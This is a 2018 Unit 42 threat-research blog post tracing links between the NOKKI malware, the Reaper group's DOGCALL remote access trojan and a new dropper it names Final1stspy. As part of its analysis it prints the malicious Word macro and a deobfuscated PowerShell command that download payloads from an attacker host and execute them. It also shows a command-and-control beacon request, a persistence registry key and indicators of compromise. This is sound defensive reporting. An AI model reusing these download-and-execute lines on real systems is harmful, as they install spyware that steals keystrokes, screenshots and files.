# NOKKI Almost Ties the Knot with DOGCALL: Reaper Group Uses New Malware to Deploy RAT

researchcenter.paloaltonetworks.com/2018/10/unit42-nokki-almost-ties-the-knot-with-dogcall-reaper-group-uses-new-malware-to-deploy-rat/

Josh Grunzweig

October 1, 2018

By Josh Grunzweig

October 1, 2018 at 8:00 AM

Category: Unit 42

Tags: DogCall, NOKKI, RAT, Reaper

This post is also available in: 日本語 (Japanese)

Recently, Unit 42 identified the NOKKI malware family that was used in attacks containing politically-motivated lures targeting Russian and Cambodian speaking individuals or organizations. As part of this research, an interesting tie was discovered to the threat actor group known as Reaper.

The Reaper group has been publicly attributed to North Korea by other security organizations, targeting organizations that align with the interests of this country. Such targeted organizations include the military and defense industry within South Korea, as well as a Middle Eastern organization that was doing business with North Korea. Part of this group's modus operandi includes the use of a custom malware family called DOGCALL.DOGCALL is a remote access Trojan (RAT) that uses third-party hosting services to upload data and accept commands. At the time of publication, we observe this particular malware family in use by the Reaper threat actor group only.

This blog details the relationship found between the NOKKI and DOGCALL malware families, as well provides additional information about a previously unreported malware family used to deploy DOGCALL, which we have named Final1stspy based on a pdb string in the malware.

Tying the Knot

While researching the NOKKI malware threat, Unit 42 discovered the most recent cluster of attacks beginning in July 2018 leveraged malicious macros within a Microsoft Word document. These particular macros were not overly complex in nature, and simply would attempt to perform the following actions:

1. Download and run an executable malware payload.
2. Download and open a Microsoft Word decoy document.

To avoid detection, the macros employ simple obfuscation of interesting strings that ultimately just used base64 encoding. However, it used a somewhat unusual method where it would first convert the base64-encoded text into hex, and then convert that hex into a text string.

```
' Microsoft.XMLHTTP
Set http_obj = CreateObject(HexToText(Base64ToHex("TWljcm9zb2Z0LlhNTEhUVFA=", objChars)))
' ADODB.Stream
Set stream_obj = CreateObject(HexToText(Base64ToHex("QURPREIuU3RyZWFt", objChars)))
' WScript.Shell
Set shell_obj = CreateObject(HexToText(Base64ToHex("V1NjcmlwdC5TaGVsbA==", objChars)))

' http://mail.[redacted].co.kr/common/exe
URL = HexToText(Base64ToHex("aHR0cDovL21haWwuY[redacted]yL2NvbW1vbi9leGU=", objChars))
' \nc.exe
FileName = shell_obj.ExpandEnvironmentStrings("%APPDATA%") & HexToText(Base64ToHex("XG5jLmV4ZQ==", objChars))

http_obj.Open "GET", URL, False
http_obj.send

stream_obj.Type = 1
stream_obj.Open
stream_obj.write http_obj.responseBody
stream_obj.savetofile FileName, 2
shell_obj.Run FileName
```

*Figure 1 Malicious macro downloading remote payload and executing it (comments added by Unit 42 for clarity)*```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
```

*Figure 2 Malicious macro implementing unique deobfuscation scheme (comments added by malware author*

By searching on this unique deobfuscation technique present in all samples delivering NOKKI, a single other file was identified. This file had the following properties:

| | |
|---|---|
| MD5 | e02024f38dfb6290ce0d693539a285a9 |
| SHA1 | d13fc918433c705b49db74c91f56ae6c0cb5cf8d |
| SHA256 | 66a0c294ee8f3507d723a376065798631906128ce79bd6dfd8f025eda6b75e51 |
| Creator | Windows User |
| Created Date | 2018-03-19 07:58:00 UTC |
| Last Modified Date | 2018-06-16 14:19:00 UTC || Original Filename | World Cup predictions.doc |
|---|---|

Based on the original filename, we can surmise this malware sample targeted individuals interested in the World Cup hosted in Russia in 2018. As we can see in the figure below, the unique deobfuscation routine used between the samples is identical, including the comments included by the author.

**NOKKI Sample**

```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
```

**World Cup predictions Sample**

```
Function HexToText(strHex)
    ' Function to convert a string of hexadecimal bytes into a text string.
    Dim strChar, k

    HexToText = ""
    For k = 1 To Len(strHex) Step 2
        strChar = Mid(strHex, k, 2)
        HexToText = HexToText & Chr("&H" & strChar)
    Next
End Function

Function Base64ToHex(strValue, objChars)
    ' Function to convert a base64 encoded string into a hex string.
    Dim lngValue, lngTemp, lngChar, intLen, k, j, intTerm, strHex

    intLen = Len(strValue)

    ' Check padding.
    intTerm = 0
    If (Right(strValue, 1) = "=") Then
        intTerm = 1
    End If
    If (Right(strValue, 2) = "==") Then
        intTerm = 2
    End If

    ' Parse into groups of 4 6-bit characters.
    j = 0
    lngValue = 0
    Base64ToHex = ""
```

*Figure 3 Similarities between NOKKI dropper and World Cup predictions dropper*

While the deobfuscation routine was identical, the actual functionality of the macro differed slightly. The NOKKI dropper samples downloaded both a payload and a decoy document, but this World Cup predictions malware sample downloads and executes a remote VBScript file wrapped in HTML and appends text to the original Word document to provide the lure for the victim.

The lure in question includes the below text from a publicly available article written on ESPN in the UK:

"Peru and Denmark face off in the third match, and this time it doesn't seem as one sided. Four people go for a Peru victory, three for Denmark and three for the draw.

Last but not least, we get to see Croatia and Nigeria for the first time. Our Nigeria expert, Colin, reckons there will be plenty of goals and a 3-2 win for his side -- the only person to back the Super Eagles.

Check out how our pundits got on with their predictions for following games and remember to join the pundits' league in Match Predictor.We've got our top talent on hand from England, the United States, Mexico, Brazil, Argentina, Colombia, Australia, and Africa -- many of whom will be based out in Russia for the tournament -- to analyze each and every one of the 64 matches.

We'll score our experts just as we do in the Match Predictor -- 10 points for correct result, with a bonus 20 points for getting the score line right too."

Interestingly enough, two commented out lures were also included in this document. One simply contains the phrase of "I miss u.", but the second lure contains text from a publicly available article online discussing a visit by the North Korean leader to Singapore, shown below.

"This aircraft seems to have conveyed a North Korean advance team including diplomats and security personnel.

The 747-400, which just landed in Singapore, was apparently used to fly Kim and his personal aides to the summit.

This would also be consistent with our previous reporting that North Korea had settled on such a plan.

The Jumbo Jet in question is quite special. B-2447 is used by the top rungs of the Chinese government, predominantly President Xi Jinping and his entourage, when traveling abroad.

It is capable of being specially outfitted with a VIP interior and has special interfaces for secure satellite communications among other modifications.

With this in mind, it wasn't surprising seeing it being used as 'Kim Force One' for this special mission."

When the chain of execution completes on the World Cup predictions.doc file, a DOGCALL malware sample is executed on the victim machine.

The commented lure and payload used by the malware provides an interesting detail given that DOGCALL has been attributed to the threat actor group known as Reaper, which has been attributed to North Korea by other security organizations.

Continuing Execution of the Malware

After the initial execution of World Cup predictions.doc is run, it proceeds to download a VBScript file from the following URL:

> http:// kmbr1.nitesbr1[.]org/UserFiles/File/image/home.htmlThis VBScript file yet again contains the exact same unique deobfuscation routine that was previously discussed. When this second stage VBScript file executes, it begins by writing the following data to %APPDATA%\Microsoft\mib.dat. This file will later be used by the Final1stspy malware family, which we discuss later in this post.

1111:rom*E8FEF0CDF6C1EBBA90794B2B

After this file is written, it will execute the following (deobfuscated):

```
1  objShell.Run "cmd.exe /k powershell.exe" & " " & "-windowstyle" & " " & "hidden" & " " & "-ExecutionPolicy Bypass" & " " & "$h='%APPDATA%/Microsoft/Windows/msvcrt32.dll'" & ";" & "$f='%APPDATA%/Microsoft/ieConv.exe'" & ";" & "$x='" & "http://" & "kmbr1.nitesbr1.org" & "/UserFiles/File/image/images/happy.jpg" & "';" & "$t='" & "http://" & "kmbr1.nitesbr1[.]org" & "/UserFiles/File/image/images/wwwtest.jpg" & "';" & " (" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile($t,$f)" & ";" & "(" & "New-Object System.Net.WebClient" & ")" & ".DownloadFile($x,$h)" & ";" & "Start-Process $f" & ";" & "Stop-Process" & " " & "-processname" & " " & "cmd", 0
```

This executed code simply downloads two files from http://kmbr1.nitesbr1[.]org/UserFiles/File/images/happy.jpg and http://kmbr1.nitesbr1[.]org/UserFiles/File/images/wwwtest.jpg and stores them in %APPDATA%/Microsoft/Windows/msvcrt32.dll and %APPDATA%/Microsoft/ieConv.exe, respectively. Finally, the VBScript file will execute the previously downloaded ieConv.exe file in a new process.

These two files are instances of a previously unreported dropper malware family that we are calling Final1stspy.

## Overview of Final1stspy

As previously stated, the Final1stspy malware family is split between an executable file and a DLL. These files have the following properties (Note: the DLL information is provided after it is decrypted by the malware):

| | |
|---|---|
| MD5 | 0f1d3ed85fee2acc23a8a26e0dc12e0f |
| SHA1 | 3d161de48d3f4da0aefff685253404c8b0111563 |
| SHA256 | fb94a5e30de7afd1d9072ccedd90a249374f687f16170e1986d6fd43c143fb3a |
| File Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| Filename | wwwtest.jpg |
| Compile Timestamp | 2018-06-01 15:52:41 UTC || | |
|---|---|
| PDB String | E:\Final Project(20180108)\Final1stspy\LoadDll\Release\LoadDll.pdb |

| | |
|---|---|
| MD5 | a2fe5dcb08ae8b72e8bc98ddc0b918e7 |
| SHA1 | 741dbdb20d1beeb8ff809291996c8b78585cb812 |
| SHA256 | 0669c71740134323793429d10518576b42941f9eee0def6057ed9a4ba87a3a9a |
| File Type | PE32 executable (DLL) (GUI) Intel 80386, for MS Windows |
| Filename | happy.jpg |
| Compile Timestamp | 2018-06-17 17:04:15 UTC |
| PDB String | E:\Final Project(20180108)\Final1stspy\hadowexecute - Copy\Release\hadowexecute.pdb |

As we can see, both samples were compiled within a couple weeks of each other. Additionally, the original Microsoft Word document used to deliver this malware was last modified roughly a day before the DLL was compiled.

Both the executable and DLL make use of a specific routine to obfuscate strings of importance. The following code, written in Python, decodes these strings:

```
1  import base64
2
3  data = "[Obfuscated String]"
4  dataDecoded = b64decode(data)
5  outVar = ""
6  for char in dataDecoded:
7  outVar += chr(((ord(char) + 122) ^ 0x19) & 0xff)
8  print(outVar)
```

The Final1stspy malware begins by looking for the presence of the following file:

> %APPDATA%\Microsoft\Windows\msvcrt64.dll

Should this file be present, the malware will load the DLLs and attempt to call the exported main_func function.

Otherwise, the malware will look for the following file:

> %APPDATA%\Microsoft\Windows\msvcrt32.dll

In the event this file is present, the malware will decrypt this file by XORing it against 0x50, write it to the previously mentioned msvcrt64.dll path, and load the main_func function.This DLL uses the same string obfuscation routine witnessed in the executable. It begins by collecting basic system information and ensuring persistence by setting the following registry key to point to %APPDATA%/Microsoft/ieConv.exe:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\rundll32

The Final1stspy malware family continues to read and parse the previously written mib.dat file. The data is parsed to eventually be used in subsequent HTTP GET requests, representing the Index, Account, and Group variables.

| Original String | 1111:rom*E8FEF0CDF6C1EBBA90794B2B |
|---|---|
| Index | 1111 |
| Account | E8FEF0CDF6C1EBBA90794B2B |
| Group | Rom |

Final1stspy has the ability to read in a %APPDATA%/Microsoft/olevnc.ini file that has several variables stored within it, such as the user-agent, URL, port, and interval counts. In the event this file is not present, such as in our given situation, the malware will default to a hardcoded user-agent and URL. This particular sample communicates with http://kmbr1.nitesbr1[.]org/UserFiles/File/image/index.php with a user-agent of Host Process Update.

The malware proceeds to make a HTTP GET request to the URL, such as the following example:

```
GET /UserFiles/File/image/index.php?
MachineId=7A758944C8653034FBF6A44725C3&InfoSo=6.1.1.1&Index=1111&Account=E8FEF0CDF6C1EBBA90794B2B&Group=rom&List=QnRUcmF5LmV4
ZToJMTU1MjtCbHVlU29sZWlsQ1MuZXhlOgkxNjQ0O2ZpcmVmb3guZXhlOgkyNzcyO1dJTldPUkQuRVhFOgkyOTI4O2llQ29udi5leGU6CTI1NDQ7AAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAA HTTP/1.1
Accept: */*
User-Agent: Host Process Update
Host: kmbr1.nitesbr1.org
Cache-Control: no-cache
```

*Figure 4 HTTP request made by Final1stspy malware family*

The following GET parameters are present in this request:

| Variable | Data |
|---|---|
| MachineId | MD5 generated from data obtained from machine victim |
| InfoSo | Microsoft Windows version information and CPU architecture || | |
|---|---|
| Index | Data obtained from mib.dat |
| Account | Data obtained from mib.dat |
| Group | Data obtained from mib.dat |
| List | List of running processes (base64-encoded) |

The malware expects to receive a payload that will subsequently be decrypted using a single-byte XOR key of 0x49. This payload will be loaded on the victim machine. After decryption, the following payload was identified:

| | |
|---|---|
| MD5 | 05d43d417a8f50e7b23246643fc7e03d |
| SHA1 | 67c05b3937d94136eda4a60a2d5fb685abc776a1 |
| SHA256 | 3fee068bf90ffbeb25549eb52be0456609b1decfe91cda1967eb068ef2c8918f |
| File Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| Filename | girl.jpg |
| Compile Timestamp | 2018-05-26 10:46:59 UTC |

As we can see by the compile timestamp above, this file appears to have been compiled close to the Final1stspy executable. This payload has been identified as belonging to the DOGCALL malware family. It is able to perform the following actions on the victim:

- Take screenshots
- Keylogging
- Capture microphone data
- Collect victim information
- Collect files of interest
- Download and execute additional payloads

The malware uploads the stolen data to third-party cloud storage providers. The sample identified in the wild is configured to upload to pCloud, but functionality to upload to Dropbox, Box and Yandex Cloud is also included.

Conclusion

What originally began as research surrounding a new malware family named NOKKI that had code overlap and other ties to KONNI lead us to an interesting discovery tying the NOKKI malware family to the Reaper threat actor group. There are some curious aspects tothis relationship, such as commented out North Korean-related lure information and DOGCALL malware payload. Additionally, we discovered yet another malware family that has not been previously publicly reported that we have named Final1stspy.

Unit 42 will continue to monitor this threat and report on any updates encountered in the future. Palo Alto Networks customers are protected against this threat in the following ways:

- All malware encountered is appropriately classified as malicious by WildFire
- TRAPs blocks this threat
- AutoFocus customers may track this threat via the KONNI, NOKKI, Final1stspy, DOGCALL, and Reaper

Indicators of Compromise

**World Cup predictions Sample**

66a0c294ee8f3507d723a376065798631906128ce79bd6dfd8f025eda6b75e51

**Final1stspy Samples**

0669c71740134323793429d10518576b42941f9eee0def6057ed9a4ba87a3a9a

fb94a5e30de7afd1d9072ccedd90a249374f687f16170e1986d6fd43c143fb3a

**DOGCALL Samples**

3fee068bf90ffbeb25549eb52be0456609b1decfe91cda1967eb068ef2c8918f

**Infrastructure**

kmbr1.nitesbr1[.]org

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.